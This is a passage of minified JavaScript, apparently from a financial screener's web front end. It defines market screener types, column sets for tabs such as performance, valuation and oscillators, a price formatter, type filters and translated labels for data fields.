d,u,h=o(105035),p=o(444372);!function(e){e.Bonds="bonds",e.Cfd="cfd",e.ContinuousFutures="continuous_futures",e.Crypto="crypto",e.CryptoBySymbol="crypto_by_symbol",e.CryptoMkt="crypto_mkt",e.CryptoMktBySymbol="crypto_mkt_by_symbol",e.Currency="currency",e.Forex="forex",e.Futures="futures",e.Industry="industry",e.PostMarket="post_market",
e.PreMarket="pre_market",e.Sector="sector",e.Stock="stock",e.StockCompact="stock_compact"}(d||(d={})),function(e){e.BaseCurrencyLogoId="base_currency_logoid",e.Change="change",e.Country="country",e.CurrencyLogoId="currency_logoid",e.Description="description",e.Industry="industry",e.LogoId="logoid",e.Name="name",e.Performance1M="Perf.1M",e.Performance3M="Perf.3M",e.Performance6M="Perf.6M",e.PerformanceW="Perf.W",e.PerformanceY="Perf.Y",e.PerformanceYTD="Perf.YTD",e.Sector="sector"}(u||(u={}));const _=[{id:"overview",title:p.t(null,void 0,o(15797)),screenerTypeContent:{stock:{stock:[u.LogoId,u.Name,"close","change","change_abs","Recommend.All","volume","Value.Traded","market_cap_basic","price_earnings_ttm","earnings_per_share_basic_ttm","number_of_employees",u.Sector,"description","type"],_sector:[u.LogoId,u.Name,"close","change","change_abs","Recommend.All","volume","Value.Traded","market_cap_basic","price_earnings_ttm","earnings_per_share_basic_ttm","number_of_employees","industry","description","type"]},forex:[u.BaseCurrencyLogoId,u.CurrencyLogoId,u.Name,"close","change","change_abs","bid","ask","high","low","Recommend.All","description","type"],crypto:[u.BaseCurrencyLogoId,u.CurrencyLogoId,u.Name,"close","change","change_abs","high","low","volume","24h_vol|5","24h_vol_change|5","Recommend.All","exchange","description"],crypto_mkt:[u.BaseCurrencyLogoId,u.Sector,"market_cap_calc","market_cap_diluted_calc","close","total_shares_outstanding","total_shares_diluted","total_value_traded","change"],crypto_mkt_by_symbol:[u.CurrencyLogoId,u.Name,"close","change","change_abs","high","low","volume","Recommend.All","exchange","description"],crypto_by_symbol:[u.CurrencyLogoId,u.Name,"exchange","close","change","change_abs","high","low","volume","Recommend.All","description"],futures:[u.LogoId,u.Name,"close","change","change_abs","high","low","Recommend.All","description"],continuous_futures:[u.LogoId,u.Name,"expiration","close","change","change_abs","high","low","Recommend.All","description"],cfd:[u.LogoId,u.Name,"close","change","change_abs","high","low","Recommend.All","description"],sector:["description","market_cap_basic","dividend_yield_recent","change","volume","elements","basic_elements"],industry:["description","market_cap_basic","dividend_yield_recent","change","volume",u.Sector,"elements"],currency:[u.LogoId,u.Name,"close","change","change_abs","high","low","Recommend.All","description"],bonds:[u.LogoId,u.Name,"coupon","maturity_date","close","change","change_abs","high","low","Recommend.All","description"],pre_market:[u.LogoId,u.Name,"premarket_close","premarket_change_abs","premarket_change","premarket_volume","premarket_gap","close","change","volume","market_cap_basic"],post_market:[u.LogoId,u.Name,"postmarket_close","postmarket_change_abs","postmarket_change","postmarket_volume","close","change","volume","market_cap_basic"]},content:[],
screeners:[d.Stock,d.StockCompact,d.Forex,d.Futures,d.ContinuousFutures,d.Cfd,d.Crypto,d.CryptoMkt,d.CryptoMktBySymbol,d.CryptoBySymbol,d.Sector,d.Industry,d.Currency,d.Bonds,d.PreMarket,d.PostMarket],showOnWidget:!0},{id:"performance",title:p.t(null,void 0,o(970074)),screenerTypeContent:{stock:[u.LogoId,u.Name,"description","type","change.1","change.5","change.15","change.60","change.240","change","change.1W","change.1M","Perf.3M","Perf.6M","Perf.YTD","Perf.Y","Perf.5Y","Perf.All","beta_1_year","Volatility.D"],futures:[u.LogoId,u.Name,"description","type","change","change.1W","change.1M","Perf.3M","Perf.6M","Perf.YTD","Perf.Y","Volatility.D"],continuous_futures:[u.LogoId,u.Name,"description","type","change","change.1W","change.1M","Perf.3M","Perf.6M","Perf.YTD","Perf.Y","Volatility.D"],forex:[u.BaseCurrencyLogoId,u.CurrencyLogoId,u.Name,"description","type","change","change.1W","change.1M","Perf.3M","Perf.6M","Perf.YTD","Perf.Y","Perf.5Y","Perf.All","Volatility.D"],crypto:[u.BaseCurrencyLogoId,u.CurrencyLogoId,u.Name,"description","type","change","change.1W","change.1M","Perf.3M","Perf.6M","Perf.YTD","Perf.Y","Perf.5Y","Perf.All","Volatility.D"],crypto_mkt:[u.BaseCurrencyLogoId,u.Sector,"description","type","change","change.1W","change.1M","Perf.3M","Perf.6M","Perf.YTD","Perf.Y","Volatility.D"],crypto_mkt_by_symbol:[u.CurrencyLogoId,u.Name,"description","type","change","change.1W","change.1M","Perf.3M","Perf.6M","Perf.YTD","Perf.Y","Volatility.D"],crypto_by_symbol:[u.CurrencyLogoId,u.Name,"exchange","description","type","change","change.1W","change.1M","Perf.3M","Perf.6M","Perf.YTD","Perf.Y","Volatility.D"],cfd:[u.LogoId,u.Name,"description","type","change","change.1W","change.1M","Perf.3M","Perf.6M","Perf.YTD","Perf.Y","Volatility.D"],sector:["description","change","change.1W","change.1M","Perf.3M","Perf.6M","Perf.YTD","Perf.Y"],industry:["description","change","change.1W","change.1M","Perf.3M","Perf.6M","Perf.YTD","Perf.Y"],currency:[u.LogoId,u.Name,"description","type","change","change.1W","change.1M","Perf.3M","Perf.6M","Perf.YTD","Perf.Y","Volatility.D"],bonds:[u.LogoId,u.Name,"description","type","change","change.1W","change.1M","Perf.3M","Perf.6M","Perf.YTD","Perf.Y","Volatility.D"]},content:[],screeners:[d.Stock,d.StockCompact,d.Forex,d.Futures,d.ContinuousFutures,d.Cfd,d.Crypto,d.CryptoMkt,d.CryptoBySymbol,d.CryptoMktBySymbol,d.Sector,d.Industry,d.Currency,d.Bonds,d.PreMarket,d.PostMarket],showOnWidget:!0},{id:"extended_hours",title:p.t(null,void 0,o(832349)),content:[u.LogoId,u.Name,"description","premarket_close","premarket_change","premarket_gap","premarket_volume","close","change","volume","postmarket_close","postmarket_change","postmarket_volume","Recommend.All","market_cap_basic"],screeners:[d.Stock],showOnWidget:!1},{id:"valuation",title:p.t(null,void 0,o(201884)),
content:[u.LogoId,u.Name,"description","type","close","market_cap_basic","price_earnings_ttm","price_revenue_ttm","earnings_per_share_basic_ttm","last_annual_eps","enterprise_value_ebitda_ttm","enterprise_value_fq","total_shares_outstanding_fundamental"],screeners:[d.Stock,d.StockCompact,d.PreMarket,d.PostMarket],showOnWidget:!0},{id:"dividends",title:p.t(null,void 0,o(137260)),content:[u.LogoId,u.Name,"description","type","close","dividend_yield_recent","dividends_paid","dps_common_stock_prim_issue_fy"],screeners:[d.Stock,d.StockCompact,d.PreMarket,d.PostMarket],showOnWidget:!0},{id:"margins",title:p.t(null,{context:"screener"},o(113262)),content:[u.LogoId,u.Name,"description","type","gross_margin","operating_margin","pre_tax_margin","after_tax_margin"],screeners:[d.Stock,d.StockCompact,d.PreMarket,d.PostMarket],showOnWidget:!0},{id:"income_statement",title:p.t(null,void 0,o(558462)),content:[u.LogoId,u.Name,"description","type","basic_eps_net_income","earnings_per_share_basic_ttm","earnings_per_share_diluted_ttm","ebitda","gross_profit_fq","gross_profit","total_revenue","last_annual_eps","last_annual_revenue","net_income"],screeners:[d.Stock,d.StockCompact,d.PreMarket,d.PostMarket],showOnWidget:!0},{id:"balance_sheet",title:p.t(null,void 0,o(902524)),content:[u.LogoId,u.Name,"description","type","current_ratio","debt_to_equity","net_debt","quick_ratio","total_assets","total_debt","total_current_assets"],screeners:[d.Stock,d.StockCompact,d.PreMarket,d.PostMarket],showOnWidget:!0},{id:"oscillators",title:p.t(null,void 0,o(749128)),screenerTypeContent:{stock:[u.LogoId,u.Name,"Recommend.Other","ADX","AO","ATR","CCI20","MACD.macd","MACD.signal","Mom","RSI","Stoch.K","Stoch.D","description","type"],forex:[u.BaseCurrencyLogoId,u.CurrencyLogoId,u.Name,"Recommend.Other","ADX","AO","ATR","CCI20","MACD.macd","MACD.signal","Mom","RSI","Stoch.K","Stoch.D","description","type"],futures:[u.LogoId,u.Name,"Recommend.Other","ADX","AO","ATR","CCI20","MACD.macd","MACD.signal","Mom","RSI","Stoch.K","Stoch.D","description","type"],continuous_futures:[u.LogoId,u.Name,"Recommend.Other","ADX","AO","ATR","CCI20","MACD.macd","MACD.signal","Mom","RSI","Stoch.K","Stoch.D","description","type"],crypto:[u.BaseCurrencyLogoId,u.CurrencyLogoId,u.Name,"Recommend.Other","ADX","AO","ATR","CCI20","MACD.macd","MACD.signal","Mom","RSI","Stoch.K","Stoch.D","description","type"],crypto_mkt:[u.BaseCurrencyLogoId,u.Sector,"Recommend.Other","ADX","AO","ATR","CCI20","MACD.macd","MACD.signal","Mom","RSI","Stoch.K","Stoch.D","description","type"],crypto_mkt_by_symbol:[u.CurrencyLogoId,u.Name,"Recommend.Other","ADX","AO","ATR","CCI20","MACD.macd","MACD.signal","Mom","RSI","Stoch.K","Stoch.D","description","type"],crypto_by_symbol:[u.CurrencyLogoId,u.Name,"exchange","Recommend.Other","ADX","AO","ATR","CCI20","MACD.macd","MACD.signal","Mom","RSI","Stoch.K","Stoch.D","description","type"],cfd:[u.LogoId,u.Name,"Recommend.Other","ADX","AO","ATR","CCI20","MACD.macd","MACD.signal","Mom","RSI","Stoch.K","Stoch.D","description","type"],
currency:[u.LogoId,u.Name,"Recommend.Other","ADX","AO","ATR","CCI20","MACD.macd","MACD.signal","Mom","RSI","Stoch.K","Stoch.D","description","type"],bonds:[u.LogoId,u.Name,"Recommend.Other","ADX","AO","ATR","CCI20","MACD.macd","MACD.signal","Mom","RSI","Stoch.K","Stoch.D","description","type"]},content:[],screeners:[d.Stock,d.StockCompact,d.Forex,d.Futures,d.ContinuousFutures,d.Cfd,d.Crypto,d.CryptoMkt,d.CryptoMktBySymbol,d.CryptoBySymbol,d.Currency,d.Bonds,d.PreMarket,d.PostMarket],showOnWidget:!0},{id:"moving_averages",title:p.t(null,void 0,o(61980)),screenerTypeContent:{stock:[u.LogoId,u.Name,"Recommend.MA","close","SMA20","SMA50","SMA200","BB.upper","BB.lower","description","type"],forex:[u.BaseCurrencyLogoId,u.CurrencyLogoId,u.Name,"Recommend.MA","close","SMA20","SMA50","SMA200","BB.upper","BB.lower","description","type"],futures:[u.LogoId,u.Name,"Recommend.MA","close","SMA20","SMA50","SMA200","BB.upper","BB.lower","description","type"],continuous_futures:[u.LogoId,u.Name,"Recommend.MA","close","SMA20","SMA50","SMA200","BB.upper","BB.lower","description","type"],crypto:[u.BaseCurrencyLogoId,u.CurrencyLogoId,u.Name,"Recommend.MA","close","SMA20","SMA50","SMA200","BB.upper","BB.lower","description","type"],crypto_mkt:[u.BaseCurrencyLogoId,u.Sector,"Recommend.MA","close","SMA20","SMA50","SMA200","BB.upper","BB.lower","description","type"],crypto_mkt_by_symbol:[u.CurrencyLogoId,u.Name,"Recommend.MA","close","SMA20","SMA50","SMA200","BB.upper","BB.lower","description","type"],crypto_by_symbol:[u.CurrencyLogoId,u.Name,"exchange","Recommend.MA","close","SMA20","SMA50","SMA200","BB.upper","BB.lower","description","type"],cfd:[u.LogoId,u.Name,"Recommend.MA","close","SMA20","SMA50","SMA200","BB.upper","BB.lower","description","type"],currency:[u.LogoId,u.Name,"Recommend.MA","close","SMA20","SMA50","SMA200","BB.upper","BB.lower","description","type"],bonds:[u.LogoId,u.Name,"Recommend.MA","close","SMA20","SMA50","SMA200","BB.upper","BB.lower","description","type"]},content:[],screeners:[d.Stock,d.StockCompact,d.Forex,d.Futures,d.ContinuousFutures,d.Cfd,d.Crypto,d.CryptoMkt,d.CryptoMktBySymbol,d.CryptoBySymbol,d.Currency,d.Bonds,d.PreMarket,d.PostMarket],showOnWidget:!0}],m=[u.LogoId,"name","market_cap_basic","earnings_per_share_forecast_next_fq","earnings_per_share_fq","eps_surprise_fq","eps_surprise_percent_fq","revenue_forecast_next_fq","revenue_fq","earnings_release_next_date","earnings_release_next_calendar_date","earnings_release_next_time","description","type"];function g(e){const t={screenerType:d.Stock,markets:["stock"],isCompact:!1,subtype:"",isOnWidget:!1};let o=_;const i=Object.assign(t,e),{screenerType:n,isCompact:s,subtype:a,isOnWidget:l}=i,{markets:c}=i;return o=o.filter((e=>{if(n===d.Stock){const t=s?`${n}_compact`:n;return e.screeners.includes(t)}return e.screeners.includes(n)})),l&&(o=o.filter((e=>!0===e.showOnWidget))),o.forEach((e=>{if(void 0!==e.screenerTypeContent){const o=e.screenerTypeContent[(0,r.ensureDefined)(n)]||e.screenerTypeContent.stock;if(t=o,Array.isArray(t))e.content=(0,
r.ensureDefined)(o);else{const t=Object.keys(o),i=c.reduce(((e,t)=>(e.push(`${(0,r.ensureDefined)(t)}_${(0,r.ensureDefined)(a)}`),e.push(`${(0,r.ensureDefined)(a)}`),e.push((0,r.ensureDefined)(t)),e)),[]),n=function(e,t){for(const o of e)if(t.includes(o))return o;return"stock"}([...new Set(i)],t);e.content=o[n]}}var t;l&&(e.content=e.content.filter((e=>"description"!==e)))})),o}var v=o(781635);var f=o(536794),y=o(276536),b=o(761637),w=o(698582),S=o(235614),C=o(754032),k=o(866893);var x=o(804805);const T=new RegExp(/0+$/);class E extends w.PriceFormatter{constructor(e={}){if(void 0!==e.fractional)throw new Error("Fractional should not be used with this formatter");super(e)}format(e,t={}){const{signPositive:o,tailSize:i,ignoreLocaleNumberFormat:n}=t,r=e.toString(),s=(0,x.getNumberFormat)(this._ignoreLocaleNumberFormat||n);if(-1!==r.indexOf("e-")){const e=r.split("e-"),t=Number(e[0]),o=Number(e[1]);return this._fractionalLength&&o>this._fractionalLength+1?`0${s.decimalSign}00`:`${t<0?"−":""}0${s.decimalSign}${"0".repeat(o-1)}${Math.abs(Math.round(t))}`}{let t=super.format(e,{signPositive:o,tailSize:i,ignoreLocaleNumberFormat:n});t.includes("e")||(t=t.replace(T,""));const[r,a]=t.split(s.decimalSign);return a&&a.length>=2?t:`${r}${s.decimalSign}${((a||"")+"00").substring(0,2)}`}}}var M=o(719240),F=o(890172),A=o(720393),D=o(877162);const $=(0,o(815382).getScreenerIntervals)(),P="1D";function L(e){return $.find((t=>t.id===e))}function I(e,t){if(e=function(e){if(Qe[e]&&Qe[e].alias)return Qe[e].alias;return e}(e),/(change|change_abs).\d{1,3}/.test(e)||Qe[e]&&Qe[e].useDefaultTimeIntervalFromFieldName)return e.replace(".","|");if(!t||t===P||Qe[e]&&Qe[e].useDefaultTimeInterval)return e;const o=L(t);if(o){const t=o.value||"";if(Qe[e]&&Qe[e].customResolutions){const o=Qe[e].customResolutions;if(t&&-1!==o.indexOf(t.toString()))return`${e}|${t}`}}return e}var R=o(813786),B=o(885148);const O={common:["common","foreign-issuer"],stock:["common"],dr:["","foreign-issuer"],preferred:["preferred"],fund:["fund"],structured:[""],spot:["spot"],futures:["futures"]},N={closedend:["closedend"],etf:["etf","etf,odd","etf,otc","etf,cfd"],etn:["etn"],mutual:["mutual"],reit:["reit","reit,cfd","trust,reit"],trust:["trust"],unit:["unit"]},W={perpetual:["perpetual"]};function V(e){let t=[],o=[];if(Array.isArray(e))for(const i of e){const[e,n]=H(i);t=[...t,...e],o=[...o,...n]}else[t,o]=H(e);return o=[...new Set(o)],t.length&&o.length?[z("type",t),z("subtype",o)]:t.length?[z("type",t)]:[z("subtype",o)]}function U(e){const t=[],o=[].concat(e);for(const e of o)j(e)&&t.push({left:"type",operation:"in_range",right:O[e]}),q(e)&&t.push({left:"typespecs",operation:"has",right:W[e]});return{filter2Flag:!0,filter2AndPart:t,filter:[]}}function H(e){let t=[],o=[];return"etn"===e?[["structured"],["etn"]]:(!function(e){return e in N}(e)?!function(e){return"common"===e||"preferred"===e||"stock"===e}(e)?j(e)?(t=[e],o=O[e]):t=[e]:(t.push("stock"),o=O[e]):(t.push("fund"),o=N[e]),[t,o])}function z(e,t){const o=(0,B.uniq)(t),i=1===o.length;return{left:e,
operation:i?"equal":"in_range",right:i?o[0]:o}}function j(e){return e in O}function q(e){return e in W}var X=o(640775);const K={name:[p.t(null,void 0,o(905791)),p.t(null,void 0,o(905791))],description:[p.t(null,void 0,o(178734)),p.t(null,void 0,o(178734))],country:[p.t(null,void 0,o(899937)),p.t(null,void 0,o(899937))],type:[p.t(null,void 0,o(356994)),p.t(null,void 0,o(356994))],after_tax_margin:[p.t(null,void 0,o(341051)),p.t(null,void 0,o(134673))],average_volume:[p.t(null,void 0,o(628963)),p.t(null,void 0,o(117230))],average_volume_30d_calc:[p.t(null,void 0,o(268637)),p.t(null,void 0,o(807239))],average_volume_60d_calc:[p.t(null,void 0,o(223169)),p.t(null,void 0,o(125190))],average_volume_90d_calc:[p.t(null,void 0,o(788255)),p.t(null,void 0,o(914334))],basic_eps_net_income:[p.t(null,void 0,o(489047)),p.t(null,void 0,o(736802))],beta_1_year:[p.t(null,void 0,o(169390)),p.t(null,void 0,o(36761))],beta_3_year:[p.t(null,void 0,o(851574)),p.t(null,void 0,o(671421))],beta_5_year:[p.t(null,void 0,o(89590)),p.t(null,void 0,o(395916))],candlestick:[p.t(null,{context:"candlestick_pattern"},o(928137)),p.t(null,{context:"candlestick_pattern"},o(928137))],current_ratio:[p.t(null,void 0,o(766730)),p.t(null,void 0,o(107179))],debt_to_assets:[p.t(null,void 0,o(163207)),p.t(null,void 0,o(163207))],debt_to_equity:[p.t(null,void 0,o(800007)),p.t(null,void 0,o(239308))],dividends_paid:[p.t(null,void 0,o(938878)),p.t(null,void 0,o(920332))],dividends_per_share_fq:[p.t(null,void 0,o(163627)),p.t(null,void 0,o(373181))],dividends_yield:[p.t(null,void 0,o(883408)),p.t(null,void 0,o(864771))],dividend_yield_recent:[p.t(null,void 0,o(883408)),p.t(null,void 0,o(864771))],dps_common_stock_prim_issue_fy:[p.t(null,void 0,o(712578)),p.t(null,void 0,o(411231))],earnings_per_share_basic_ttm:[p.t(null,void 0,o(519391)),p.t(null,void 0,o(986366))],earnings_per_share_diluted_ttm:[p.t(null,void 0,o(748754)),p.t(null,void 0,o(748754))],earnings_per_share_forecast_next_fq:[p.t(null,void 0,o(39889)),p.t(null,void 0,o(603058))],earnings_per_share_fq:[p.t(null,void 0,o(812577)),p.t(null,void 0,o(812577))],earnings_release_date:[p.t(null,void 0,o(352969)),p.t(null,void 0,o(352969))],earnings_release_next_date:[p.t(null,void 0,o(167826)),p.t(null,void 0,o(167826))],ebitda:[p.t(null,void 0,o(740969)),p.t(null,void 0,o(226413))],enterprise_value_ebitda_ttm:[p.t(null,void 0,o(288529)),p.t(null,void 0,o(501179))],enterprise_value_fq:[p.t(null,void 0,o(661975)),p.t(null,void 0,o(822893))],exchange:[p.t(null,void 0,o(786905)),p.t(null,void 0,o(786905))],free_cash_flow_margin_fy:[p.t(null,void 0,o(441415)),p.t(null,void 0,o(441415))],free_cash_flow_margin_ttm:[p.t(null,void 0,o(829593)),p.t(null,void 0,o(829593))],gross_margin:[p.t(null,void 0,o(411483)),p.t(null,void 0,o(821671))],gross_profit:[p.t(null,void 0,o(778480)),p.t(null,void 0,o(778480))],gross_profit_fq:[p.t(null,void 0,o(221872)),p.t(null,void 0,o(221872))],index:[p.t(null,void 0,o(223051)),p.t(null,void 0,o(223051))],industry:[p.t(null,void 0,o(407727)),p.t(null,void 0,o(407727))],
last_annual_eps:[p.t(null,void 0,o(2650)),p.t(null,void 0,o(2650))],last_annual_revenue:[p.t(null,void 0,o(545657)),p.t(null,void 0,o(355630))],long_term_capital:[p.t(null,void 0,o(239426)),p.t(null,void 0,o(239426))],market_cap_basic:[p.t(null,void 0,o(361460)),p.t(null,void 0,o(217839))],market_cap_calc:[p.t(null,void 0,o(361460)),p.t(null,void 0,o(217839))],market_cap_diluted_calc:[p.t(null,void 0,o(769911)),p.t(null,void 0,o(317812))],net_debt:[p.t(null,void 0,o(76272)),p.t(null,void 0,o(27693))],net_income:[p.t(null,void 0,o(477692)),p.t(null,void 0,o(364491))],number_of_employees:[p.t(null,void 0,o(715223)),p.t(null,void 0,o(731116))],number_of_shareholders:[p.t(null,void 0,o(541984)),p.t(null,void 0,o(40908))],open_price:[p.t(null,void 0,o(351870)),p.t(null,void 0,o(16610))],operating_margin:[p.t(null,void 0,o(767772)),p.t(null,void 0,o(858851))],pre_tax_margin:[p.t(null,void 0,o(846426)),p.t(null,void 0,o(610956))],preferred_dividends:[p.t(null,void 0,o(709820)),p.t(null,void 0,o(329378))],prev_close_price:[p.t(null,void 0,o(764205)),p.t(null,void 0,o(363861))],price_52_week_high:[p.t(null,void 0,o(606619)),p.t(null,void 0,o(819159))],price_52_week_low:[p.t(null,void 0,o(65925)),p.t(null,void 0,o(357308))],price_book_ratio:[p.t(null,void 0,o(673639)),p.t(null,void 0,o(238173))],price_earnings_ttm:[p.t(null,void 0,o(809147)),p.t(null,void 0,o(371257))],price_percent_change_1_week:[p.t(null,void 0,o(794236)),p.t(null,void 0,o(421792))],price_percent_change_4_week:[p.t(null,void 0,o(994378)),p.t(null,void 0,o(250273))],price_percent_change_52_week:[p.t(null,void 0,o(918584)),p.t(null,void 0,o(979905))],price_revenue_ttm:[p.t(null,void 0,o(839605)),p.t(null,void 0,o(987202))],price_sales_ratio:[p.t(null,void 0,o(97257)),p.t(null,void 0,o(227203))],quick_ratio:[p.t(null,void 0,o(485571)),p.t(null,void 0,o(633399))],return_of_invested_capital_percent_ttm:[p.t(null,void 0,o(38840)),p.t(null,void 0,o(343773))],return_on_assets:[p.t(null,void 0,o(270789)),p.t(null,void 0,o(307859))],return_on_equity:[p.t(null,void 0,o(181306)),p.t(null,void 0,o(310165))],return_on_invested_capital:[p.t(null,void 0,o(156309)),p.t(null,void 0,o(343773))],revenue_per_employee:[p.t(null,void 0,o(674129)),p.t(null,void 0,o(137709))],sector:[p.t(null,void 0,o(99804)),p.t(null,void 0,o(99804))],submarket:[p.t(null,void 0,o(183913)),p.t(null,void 0,o(183913))],is_primary:[p.t(null,void 0,o(279362)),p.t(null,void 0,o(279362))],active_symbol:[p.t(null,void 0,o(597284)),p.t(null,void 0,o(597284))],eps_surprise_fq:[p.t(null,void 0,o(571858)),p.t(null,void 0,o(571858))],eps_surprise_percent_fq:[p.t(null,void 0,o(323939)),p.t(null,void 0,o(323939))],total_assets:[p.t(null,void 0,o(358964)),p.t(null,void 0,o(104760))],total_capital:[p.t(null,void 0,o(719353)),p.t(null,void 0,o(555440))],total_current_assets:[p.t(null,void 0,o(339010)),p.t(null,void 0,o(424391))],total_debt:[p.t(null,void 0,o(577126)),p.t(null,void 0,o(671507))],total_revenue:[p.t(null,void 0,o(307726)),p.t(null,void 0,o(278031))],
total_liabilities_fy:[p.t(null,void 0,o(87517)),p.t(null,void 0,o(295707))],total_liabilities_fq:[p.t(null,void 0,o(220145)),p.t(null,void 0,o(532064))],total_shares_outstanding_fundamental:[p.t(null,void 0,o(96234)),p.t(null,void 0,o(288368))],volume:[p.t(null,void 0,o(937644)),p.t(null,{context:"study"},o(424261))],relative_volume:[p.t(null,void 0,o(963851)),p.t(null,void 0,o(297458))],relative_volume_at_time:[p.t(null,void 0,o(78742)),p.t(null,void 0,o(181743))],change_abs:[p.t(null,void 0,o(537276)),p.t(null,void 0,o(762888))],change:[p.t(null,void 0,o(923599)),p.t(null,void 0,o(335137))],"change.1":[p.t(null,void 0,o(413045)).format({resolution:p.t(null,void 0,o(120468))}),p.t(null,void 0,o(829761)).format({resolution:p.t(null,void 0,o(120468))})],"change_abs.1":[p.t(null,void 0,o(354557)).format({resolution:p.t(null,void 0,o(120468))}),p.t(null,void 0,o(152555)).format({resolution:p.t(null,void 0,o(120468))})],"change.5":[p.t(null,void 0,o(413045)).format({resolution:p.t(null,void 0,o(576515))}),p.t(null,void 0,o(829761)).format({resolution:p.t(null,void 0,o(576515))})],"change_abs.5":[p.t(null,void 0,o(354557)).format({resolution:p.t(null,void 0,o(576515))}),p.t(null,void 0,o(152555)).format({resolution:p.t(null,void 0,o(576515))})],"change.15":[p.t(null,void 0,o(413045)).format({resolution:p.t(null,void 0,o(208608))}),p.t(null,void 0,o(829761)).format({resolution:p.t(null,void 0,o(208608))})],"change_abs.15":[p.t(null,void 0,o(354557)).format({resolution:p.t(null,void 0,o(208608))}),p.t(null,void 0,o(152555)).format({resolution:p.t(null,void 0,o(208608))})],"change.60":[p.t(null,void 0,o(413045)).format({resolution:p.t(null,void 0,o(336157))}),p.t(null,void 0,o(829761)).format({resolution:p.t(null,void 0,o(336157))})],"change_abs.60":[p.t(null,void 0,o(354557)).format({resolution:p.t(null,void 0,o(336157))}),p.t(null,void 0,o(152555)).format({resolution:p.t(null,void 0,o(336157))})],"change.240":[p.t(null,void 0,o(413045)).format({resolution:p.t(null,void 0,o(690755))}),p.t(null,void 0,o(829761)).format({resolution:p.t(null,void 0,o(690755))})],"change_abs.240":[p.t(null,void 0,o(354557)).format({resolution:p.t(null,void 0,o(690755))}),p.t(null,void 0,o(152555)).format({resolution:p.t(null,void 0,o(690755))})],"change.1W":[p.t(null,void 0,o(413045)).format({resolution:p.t(null,void 0,o(189696))}),p.t(null,void 0,o(829761)).format({resolution:p.t(null,void 0,o(189696))})],"change_abs.1W":[p.t(null,void 0,o(354557)).format({resolution:p.t(null,void 0,o(189696))}),p.t(null,void 0,o(152555)).format({resolution:p.t(null,void 0,o(189696))})],"change.1M":[p.t(null,void 0,o(413045)).format({resolution:p.t(null,void 0,o(333493))}),p.t(null,void 0,o(829761)).format({resolution:p.t(null,void 0,o(333493))})],"change_abs.1M":[p.t(null,void 0,o(354557)).format({resolution:p.t(null,void 0,o(333493))}),p.t(null,void 0,o(152555)).format({resolution:p.t(null,void 0,o(333493))})],currency:[p.t(null,void 0,o(79899)),p.t(null,void 0,o(79899))],pre_change:[p.t(null,void 0,o(796768)),p.t(null,void 0,o(353211))],
post_change:[p.t(null,void 0,o(287719)),p.t(null,void 0,o(427921))],bid:[p.t(null,void 0,o(395506)),p.t(null,void 0,o(395506))],ask:[p.t(null,void 0,o(535928)),p.t(null,void 0,o(535928))],close:[p.t(null,void 0,o(862578)),p.t(null,void 0,o(862578))],open:[p.t(null,void 0,o(16610)),p.t(null,void 0,o(16610))],high:[p.t(null,void 0,o(778254)),p.t(null,void 0,o(778254))],low:[p.t(null,void 0,o(165318)),p.t(null,void 0,o(165318))],gap:[p.t(null,void 0,o(907188)),p.t(null,void 0,o(907188))],price_earnings_to_growth_ttm:[p.t(null,void 0,o(6284)),p.t(null,void 0,o(955588))],price_sales:[p.t(null,void 0,o(10684)),p.t(null,void 0,o(10684))],price_book_fq:[p.t(null,void 0,o(126853)),p.t(null,void 0,o(368565))],price_free_cash_flow_ttm:[p.t(null,void 0,o(929758)),p.t(null,void 0,o(461751))],float_shares_outstanding:[p.t(null,void 0,o(99768)),p.t(null,void 0,o(620734))],free_cash_flow:[p.t(null,void 0,o(844667)),p.t(null,void 0,o(823980))],total_shares_outstanding:[p.t(null,void 0,o(600368)),p.t(null,void 0,o(600368))],total_shares_diluted:[p.t(null,void 0,o(788149)),p.t(null,void 0,o(788149))],total_value_traded:[p.t(null,void 0,o(525729)),p.t(null,void 0,o(660954))],change_from_open:[p.t(null,void 0,o(778676)),p.t(null,void 0,o(776021))],change_from_open_abs:[p.t(null,void 0,o(643878)),p.t(null,void 0,o(953086))],"Perf.W":[p.t(null,void 0,o(890996)),p.t(null,void 0,o(122577))],"Perf.1M":[p.t(null,void 0,o(585212)),p.t(null,void 0,o(802933))],"Perf.3M":[p.t(null,void 0,o(263886)),p.t(null,void 0,o(514469))],"Perf.6M":[p.t(null,void 0,o(143196)),p.t(null,void 0,o(319848))],"Perf.Y":[p.t(null,void 0,o(823446)),p.t(null,void 0,o(201989))],"Perf.YTD":[p.t(null,void 0,o(807134)),p.t(null,void 0,o(598739))],"Perf.5Y":[p.t(null,void 0,o(738333)),p.t(null,void 0,o(166710))],"Perf.All":[p.t(null,void 0,o(605881)),p.t(null,void 0,o(963837))],"Volatility.W":[p.t(null,void 0,o(130049)),p.t(null,void 0,o(70280))],"Volatility.M":[p.t(null,void 0,o(335961)),p.t(null,void 0,o(25711))],"Volatility.D":[p.t(null,void 0,o(339226)),p.t(null,void 0,o(339226))],RSI:[p.t(null,void 0,o(444554)),p.t(null,void 0,o(230537))],RSI7:[p.t(null,void 0,o(722241)),p.t(null,void 0,o(901578))],ADX:[p.t(null,void 0,o(500627)),p.t(null,void 0,o(431739))],"ADX+DI":[p.t(null,void 0,o(184381)),p.t(null,{context:"Positive_Directional_Indicator_short_title"},o(267618))],"ADX-DI":[p.t(null,void 0,o(474190)),p.t(null,{context:"Negative_Directional_Indicator_short_title"},o(371511))],ATR:[p.t(null,void 0,o(755882)),p.t(null,void 0,o(798268))],Mom:[p.t(null,void 0,o(468222)),p.t(null,void 0,o(126687))],"High.All":[p.t(null,void 0,o(176382)),p.t(null,void 0,o(176382))],"Low.All":[p.t(null,void 0,o(399900)),p.t(null,void 0,o(399900))],"High.6M":[p.t(null,void 0,o(203345)),p.t(null,void 0,o(203345))],"Low.6M":[p.t(null,void 0,o(248280)),p.t(null,void 0,o(248280))],"High.3M":[p.t(null,void 0,o(121250)),p.t(null,void 0,o(121250))],"Low.3M":[p.t(null,void 0,o(692070)),p.t(null,void 0,o(692070))],"High.1M":[p.t(null,void 0,o(220974)),p.t(null,void 0,o(220974))],
